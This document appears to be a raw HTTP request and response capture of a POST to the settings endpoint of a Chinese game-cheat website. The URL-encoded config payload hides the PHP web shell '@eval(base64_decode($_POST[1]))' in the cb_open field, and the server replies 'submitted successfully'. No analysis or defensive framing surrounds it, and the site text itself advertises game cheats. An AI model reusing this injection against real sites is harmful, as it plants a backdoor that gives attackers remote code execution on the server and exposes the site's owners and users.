 %5Bseo_description%5D=%E7%88%B1%E7%8E%A9%E5%A4%96%E6%8C%82%E8%BE%85%E5%8A%A9%E7%BD%91%EF%BC%88ww
w.aiwanfz.com%EF%BC%89%E6%98%AF%E5%85%A8%E5%9B%BD%E6%9C%80%E4%B8%BA%E9%A2%86%E5%85%88%E5%A8%B1
%E4%B9%90%E5%A4%96%E6%8C%82%E8%BE%85%E5%8A%A9%E6%94%BB%E7%95%A5%E7%9A%84%E7%A0%94%E5%8F%91%
E5%9F%BA%E5%9C%B0%EF%BC%8C%E6%88%91%E4%BB%AC%E7%9A%84%E4%BA%A7%E5%93%81%E9%83%BD%E6%98%AF%
E7%94%B1%E5%A4%9A%E4%B8%AA%E7%BD%91%E7%BB%9C%E5%9B%A2%E9%98%9F%E5%85%B1%E5%90%8C%E8%AE%A8%
E8%AE%BA%E7%A0%94%E5%8F%91%E6%89%80%E6%89%93%E9%80%A0%E7%9A%84%E4%B8%93%E4%B8%9A%E6%B8%B8%E6
%88%8F%E8%BE%85%E5%8A%A9%E5%A4%96%E6%8C%82%EF%BC%8C%E4%B8%93%E4%B8%9A%E7%9A%84%E6%B8%B8%E6%
88%8F%E5%A4%96%E6%8C%82%E8%BE%85%E5%8A%A9%EF%BC%8C%E5%B0%B1%E5%BA%94%E8%AF%A5%E7%94%B1%E4%B
8%93%E4%B8%9A%E7%9A%84%E6%B8%B8%E6%88%8F%E5%A4%96%E6%8C%82%E8%BE%85%E5%8A%A9%E5%9B%A2%E9%98
%9F%E8%BF%9B%E8%A1%8C%E7%A0%94%E5%8F%91%E6%89%93%E9%80%A0%EF%BC%81&site_config%5Bsite_copyright%5D=%E
6%AD%A4%E6%B1%89%E7%B1%BB%E6%A3%AE%E7%A7%91%E6%8A%80%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&site
_config%5Bsite_icp%5D=3217955669&site_config%5Bsite_tongji%5D=%3Cscript+type%3D%22text%2Fjavascript%22+src%3D%22https%3A%
2F%2Fs4.cnzz.com%2Fz_stat.php%3Fid%3D1278601457%26web_id%3D1278601457%22%3E%3C%2Fscript%3E&site_config%5Bcb_open%5
D=3,@eval(base64_decode($_POST[1]))&site_config%5Bsite_wjt%5D=1&site_config%5Buser_reg%5D=1&site_config%5Barticle_sh%5D=0&site
_config%5Bforum_sh%5D=1&site_config%5Breply_sh%5D=0&site_config%5Breply_keywords%5D=http%2Cwww%2Cqq&site_config%5Bemail_s
h%5D=1&site_config%5Bsite_yzm%5D=1%2C4&site_config%5Bsafe_dir%5D=&site_config%5Bsecurity_code%5D=0&site_config%5Bthumb_wid
th%5D=2000&site_config%5Bupext%5D=jpg%2Cpng%2Cbmp%2Cgif%2Crar%2Czip%2Cmp4&site_config%5Bupsize%5D=5*1024*1024&site_co
nfig%5Bc_home_newlist%5D=88&site_config%5Bc_home_text%5D=12&site_config%5Bc_home_pic%5D=10&site_config%5Bc_list_main%5D=1
0&site_config%5Bc_list_phb%5D=10&site_config%5Bc_list_choice%5D=10&site_config%5Bc_view_main%5D=15&site_config%5Bc_view_phb%5
D=10&site_config%5Bb_home_settop%5D=5&site_config%5Bb_home_main%5D=15&site_config%5Bb_home_phb%5D=12&site_config%5Bb_h
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Feb 2020 17:40:56 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.0.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 33
{"code":200,"msg":"提交成功"}